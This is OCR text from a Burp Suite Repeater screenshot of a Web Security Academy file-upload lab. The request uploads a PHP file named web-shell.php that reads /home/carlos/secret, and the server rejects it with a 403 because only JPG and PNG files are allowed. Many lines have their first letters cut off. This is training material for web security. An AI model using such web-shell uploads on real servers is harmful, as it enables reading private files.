 1 2 3 4
Burp Suite Professional v2024.1.1.5 - Temporary Project - Licensed to Zer0DayLab Crew
Project Intruder Repeater View Help
hboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
+
end Cancel < > Target: ht
quest
tty Raw Hex \n
ost: 0a4b008304b6ab45824002ce001f004e.web-security-academy.net
ookie: session=RjuwqzAR3b31N8jIR3D6jcnN84bGXJm4
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate, br
ontent-Type: multipart/form-data;
oundary=---------------------------300815754328808101241225093652
ontent-Length: 550
rigin: https://0a4b008304b6ab45824002ce001f004e.web-security-academy.net
eferer: https://0a4b008304b6ab45824002ce001f004e.web-security-academy.net/my-account
pgrade-Insecure-Requests: 1
ec-Fetch-Dest: document
ec-Fetch-Mode: navigate
ec-Fetch-Site: same-origin
ec-Fetch-User: ?1
e: trailers
----------------------------300815754328808101241225093652
ontent-Disposition: form-data; name="avatar"; filename="web-shell.php"
ontent-Type: application/x-php
?php echo file_get_contents('/home/carlos/secret'); ?>
----------------------------300815754328808101241225093652
ontent-Disposition: form-data; name="user"
iener
----------------------------300815754328808101241225093652
ontent-Disposition: form-data; name="csrf"
01cy29bvagqsX0ctuNdWynqW15PywTY
----------------------------300815754328808101241225093652--
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Sun, 10 Mar 2024 06
3 Server: Apache/2.4.41 (Ub
4 Content-Type: text/html;
5 X-Frame-Options: SAMEORIG
6 Content-Length: 171
7
8 Sorry, only JPG & PNG fil
9 Sorry, there was an error
<a href="/my-account" t
« Back to My Account
</a>
</p>
? Search
nt log (1) All issues (92)